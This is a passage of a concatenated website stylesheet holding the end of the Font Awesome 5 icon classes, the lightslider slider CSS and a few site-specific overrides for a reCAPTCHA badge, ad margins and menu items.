  content: "\f027"; }

.fa-volume-mute:before {
  content: "\f6a9"; }

.fa-volume-off:before {
  content: "\f026"; }

.fa-volume-up:before {
  content: "\f028"; }

.fa-vote-yea:before {
  content: "\f772"; }

.fa-vr-cardboard:before {
  content: "\f729"; }

.fa-vuejs:before {
  content: "\f41f"; }

.fa-walking:before {
  content: "\f554"; }

.fa-wallet:before {
  content: "\f555"; }

.fa-warehouse:before {
  content: "\f494"; }

.fa-water:before {
  content: "\f773"; }

.fa-wave-square:before {
  content: "\f83e"; }

.fa-waze:before {
  content: "\f83f"; }

.fa-weebly:before {
  content: "\f5cc"; }

.fa-weibo:before {
  content: "\f18a"; }

.fa-weight:before {
  content: "\f496"; }

.fa-weight-hanging:before {
  content: "\f5cd"; }

.fa-weixin:before {
  content: "\f1d7"; }

.fa-whatsapp:before {
  content: "\f232"; }

.fa-whatsapp-square:before {
  content: "\f40c"; }

.fa-wheelchair:before {
  content: "\f193"; }

.fa-whmcs:before {
  content: "\f40d"; }

.fa-wifi:before {
  content: "\f1eb"; }

.fa-wikipedia-w:before {
  content: "\f266"; }

.fa-wind:before {
  content: "\f72e"; }

.fa-window-close:before {
  content: "\f410"; }

.fa-window-maximize:before {
  content: "\f2d0"; }

.fa-window-minimize:before {
  content: "\f2d1"; }

.fa-window-restore:before {
  content: "\f2d2"; }

.fa-windows:before {
  content: "\f17a"; }

.fa-wine-bottle:before {
  content: "\f72f"; }

.fa-wine-glass:before {
  content: "\f4e3"; }

.fa-wine-glass-alt:before {
  content: "\f5ce"; }

.fa-wix:before {
  content: "\f5cf"; }

.fa-wizards-of-the-coast:before {
  content: "\f730"; }

.fa-wolf-pack-battalion:before {
  content: "\f514"; }

.fa-won-sign:before {
  content: "\f159"; }

.fa-wordpress:before {
  content: "\f19a"; }

.fa-wordpress-simple:before {
  content: "\f411"; }

.fa-wpbeginner:before {
  content: "\f297"; }

.fa-wpexplorer:before {
  content: "\f2de"; }

.fa-wpforms:before {
  content: "\f298"; }

.fa-wpressr:before {
  content: "\f3e4"; }

.fa-wrench:before {
  content: "\f0ad"; }

.fa-x-ray:before {
  content: "\f497"; }

.fa-xbox:before {
  content: "\f412"; }

.fa-xing:before {
  content: "\f168"; }

.fa-xing-square:before {
  content: "\f169"; }

.fa-y-combinator:before {
  content: "\f23b"; }

.fa-yahoo:before {
  content: "\f19e"; }

.fa-yammer:before {
  content: "\f840"; }

.fa-yandex:before {
  content: "\f413"; }

.fa-yandex-international:before {
  content: "\f414"; }

.fa-yarn:before {
  content: "\f7e3"; }

.fa-yelp:before {
  content: "\f1e9"; }

.fa-yen-sign:before {
  content: "\f157"; }

.fa-yin-yang:before {
  content: "\f6ad"; }

.fa-yoast:before {
  content: "\f2b1"; }

.fa-youtube:before {
  content: "\f167"; }

.fa-youtube-square:before {
  content: "\f431"; }

.fa-zhihu:before {
  content: "\f63f"; }

.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto; }
@font-face {
  font-family: 'Font Awesome 5 Brands';
  font-style: normal;
  font-weight: normal;
  font-display: swap;
  src: url("./webfonts/fa-brands-400.eot");
  src: url("./webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"), url("./webfonts/fa-brands-400.woff2") format("woff2"), url("./webfonts/fa-brands-400.woff") format("woff"), url("./webfonts/fa-brands-400.ttf") format("truetype"), url("./webfonts/fa-brands-400.svg#fontawesome") format("svg"); }

.fab {
  font-family: 'Font Awesome 5 Brands'; }
@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url("./webfonts/fa-regular-400.eot");
  src: url("./webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"), url("./webfonts/fa-regular-400.woff2") format("woff2"), url("./webfonts/fa-regular-400.woff") format("woff"), url("./webfonts/fa-regular-400.ttf") format("truetype"), url("./webfonts/fa-regular-400.svg#fontawesome") format("svg"); }

.far {
  font-family: 'Font Awesome 5 Free';
  font-weight: 400; }
@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url("./webfonts/fa-solid-900.eot");
  src: url("./webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"), url("./webfonts/fa-solid-900.woff2") format("woff2"), url("./webfonts/fa-solid-900.woff") format("woff"), url("./webfonts/fa-solid-900.ttf") format("truetype"), url("./webfonts/fa-solid-900.svg#fontawesome") format("svg"); }

.fa,
.fas {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900; }
/*! lightslider - v1.1.3 - 2015-04-14
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2015 Sachin N; Licensed MIT */
/** /!!! core css Should not edit !!!/**/

.lSSlideOuter {
    overflow: hidden;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}
.lightSlider:before, .lightSlider:after {
    content: " ";
    display: table;
}
.lightSlider {
    overflow: hidden;
    margin: 0;
}
.lSSlideWrapper {
    max-width: 100%;
    overflow: hidden;
    position: relative;
}
.lSSlideWrapper > .lightSlider:after {
    clear: both;
}
.lSSlideWrapper .lSSlide {
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
    -webkit-transition: all 1s;
    -webkit-transition-property: -webkit-transform,height;
    -moz-transition-property: -moz-transform,height;
    transition-property: transform,height;
    -webkit-transition-duration: inherit !important;
    transition-duration: inherit !important;
    -webkit-transition-timing-function: inherit !important;
    transition-timing-function: inherit !important;
}
.lSSlideWrapper .lSFade {
    position: relative;
}
.lSSlideWrapper .lSFade > * {
    position: absolute !important;
    top: 0;
    left: 0;
    z-index: 9;
    margin-right: 0;
    width: 100%;
}
.lSSlideWrapper.usingCss .lSFade > * {
    opacity: 0;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    -webkit-transition-duration: inherit !important;
    transition-duration: inherit !important;
    -webkit-transition-property: opacity;
    transition-property: opacity;
    -webkit-transition-timing-function: inherit !important;
    transition-timing-function: inherit !important;
}
.lSSlideWrapper .lSFade > *.active {
    z-index: 10;
}
.lSSlideWrapper.usingCss .lSFade > *.active {
    opacity: 1;
}
/** /!!! End of core css Should not edit !!!/**/

/* Pager */
.lSSlideOuter .lSPager.lSpg {
    margin: 10px 0 0;
    padding: 0;
    text-align: center;
}
.lSSlideOuter .lSPager.lSpg > li {
    cursor: pointer;
    display: inline-block;
    padding: 0 5px;
}
.lSSlideOuter .lSPager.lSpg > li a {
    background-color: #222222;
    border-radius: 30px;
    display: inline-block;
    height: 8px;
    overflow: hidden;
    text-indent: -999em;
    width: 8px;
    position: relative;
    z-index: 99;
    -webkit-transition: all 0.5s linear 0s;
    transition: all 0.5s linear 0s;
}
.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li.active a {
    background-color: #428bca;
}
.lSSlideOuter .media {
    opacity: 0.8;
}
.lSSlideOuter .media.active {
    opacity: 1;
}
/* End of pager */

/** Gallery */
.lSSlideOuter .lSPager.lSGallery {
    list-style: none outside none;
    padding-left: 0;
    margin: 0;
    overflow: hidden;
    transform: translate3d(0px, 0px, 0px);
    -moz-transform: translate3d(0px, 0px, 0px);
    -ms-transform: translate3d(0px, 0px, 0px);
    -webkit-transform: translate3d(0px, 0px, 0px);
    -o-transform: translate3d(0px, 0px, 0px);
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.lSSlideOuter .lSPager.lSGallery li {
    overflow: hidden;
    -webkit-transition: border-radius 0.12s linear 0s 0.35s linear 0s;
    transition: border-radius 0.12s linear 0s 0.35s linear 0s;
}
.lSSlideOuter .lSPager.lSGallery li.active, .lSSlideOuter .lSPager.lSGallery li:hover {
    border-radius: 5px;
}
.lSSlideOuter .lSPager.lSGallery img {
    display: block;
    height: auto;
    max-width: 100%;
}
.lSSlideOuter .lSPager.lSGallery:before, .lSSlideOuter .lSPager.lSGallery:after {
    content: " ";
    display: table;
}
.lSSlideOuter .lSPager.lSGallery:after {
    clear: both;
}
/* End of Gallery*/

/* slider actions */
.lSAction > a {
    width: 32px;
    display: block;
    top: 50%;
    height: 32px;
    background-image: url('./img/controls.png');
    cursor: pointer;
    position: absolute;
    z-index: 99;
    margin-top: -16px;
    opacity: 0.5;
    -webkit-transition: opacity 0.35s linear 0s;
    transition: opacity 0.35s linear 0s;
}
.lSAction > a:hover {
    opacity: 1;
}
.lSAction > .lSPrev {
    background-position: 0 0;
    left: 10px;
}
.lSAction > .lSNext {
    background-position: -32px 0;
    right: 10px;
}
.lSAction > a.disabled {
    pointer-events: none;
}
.cS-hidden {
    height: 1px;
    opacity: 0;
    filter: alpha(opacity=0);
    overflow: hidden;
}


/* vertical */
.lSSlideOuter.vertical {
    position: relative;
}
.lSSlideOuter.vertical.noPager {
    padding-right: 0px !important;
}
.lSSlideOuter.vertical .lSGallery {
    position: absolute !important;
    right: 0;
    top: 0;
}
.lSSlideOuter.vertical .lightSlider > * {
    width: 100% !important;
    max-width: none !important;
}

/* vertical controlls */
.lSSlideOuter.vertical .lSAction > a {
    left: 50%;
    margin-left: -14px;
    margin-top: 0;
}
.lSSlideOuter.vertical .lSAction > .lSNext {
    background-position: 31px -31px;
    bottom: 10px;
    top: auto;
}
.lSSlideOuter.vertical .lSAction > .lSPrev {
    background-position: 0 -31px;
    bottom: auto;
    top: 10px;
}
/* vertical */


/* Rtl */
.lSSlideOuter.lSrtl {
    direction: rtl;
}
.lSSlideOuter .lightSlider, .lSSlideOuter .lSPager {
    padding-left: 0;
    list-style: none outside none;
}
.lSSlideOuter.lSrtl .lightSlider, .lSSlideOuter.lSrtl .lSPager {
    padding-right: 0;
}
.lSSlideOuter .lightSlider > *,  .lSSlideOuter .lSGallery li {
    float: left;
}
.lSSlideOuter.lSrtl .lightSlider > *,  .lSSlideOuter.lSrtl .lSGallery li {
    float: right !important;
}
/* Rtl */

@-webkit-keyframes rightEnd {
    0% {
        left: 0;
    }

    50% {
        left: -15px;
    }

    100% {
        left: 0;
    }
}
@keyframes rightEnd {
    0% {
        left: 0;
    }

    50% {
        left: -15px;
    }

    100% {
        left: 0;
    }
}
@-webkit-keyframes topEnd {
    0% {
        top: 0;
    }

    50% {
        top: -15px;
    }

    100% {
        top: 0;
    }
}
@keyframes topEnd {
    0% {
        top: 0;
    }

    50% {
        top: -15px;
    }

    100% {
        top: 0;
    }
}
@-webkit-keyframes leftEnd {
    0% {
        left: 0;
    }

    50% {
        left: 15px;
    }

    100% {
        left: 0;
    }
}
@keyframes leftEnd {
    0% {
        left: 0;
    }

    50% {
        left: 15px;
    }

    100% {
        left: 0;
    }
}
@-webkit-keyframes bottomEnd {
    0% {
        bottom: 0;
    }

    50% {
        bottom: -15px;
    }

    100% {
        bottom: 0;
    }
}
@keyframes bottomEnd {
    0% {
        bottom: 0;
    }

    50% {
        bottom: -15px;
    }

    100% {
        bottom: 0;
    }
}
.lSSlideOuter .rightEnd {
    -webkit-animation: rightEnd 0.3s;
    animation: rightEnd 0.3s;
    position: relative;
}
.lSSlideOuter .leftEnd {
    -webkit-animation: leftEnd 0.3s;
    animation: leftEnd 0.3s;
    position: relative;
}
.lSSlideOuter.vertical .rightEnd {
    -webkit-animation: topEnd 0.3s;
    animation: topEnd 0.3s;
    position: relative;
}
.lSSlideOuter.vertical .leftEnd {
    -webkit-animation: bottomEnd 0.3s;
    animation: bottomEnd 0.3s;
    position: relative;
}
.lSSlideOuter.lSrtl .rightEnd {
    -webkit-animation: leftEnd 0.3s;
    animation: leftEnd 0.3s;
    position: relative;
}
.lSSlideOuter.lSrtl .leftEnd {
    -webkit-animation: rightEnd 0.3s;
    animation: rightEnd 0.3s;
    position: relative;
}
/*/  GRab cursor */
.lightSlider.lsGrab > * {
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.lightSlider.lsGrabbing > * {
  cursor: move;
  cursor: -webkit-grabbing;
  cursor: -moz-grabbing;
  cursor: -o-grabbing;
  cursor: -ms-grabbing;
  cursor: grabbing;
}


ul.image-gallery li,ul.lSGallery li{
	margin:0;
	padding:0;
}



ul.image-gallery li::after,ul.lSGallery li::after{
	content:"";
	display:0;
	width:0;
	height:0;
}



.grecaptcha-badge {opacity:0}
.page-id-36859 .grecaptcha-badge {opacity:1}


.adsbygoogle{
	margin:20px auto;
}
#metaslider_container_65293 .theme-default .nivo-controlNav {

    position: absolute;
    bottom: 30px;
    left: 55px;

}
#menu-item-109677{
padding-top:20px !important;
}
#menu-item-109677 div:first-child{
border-top: 1px solid #e7e7e9;}
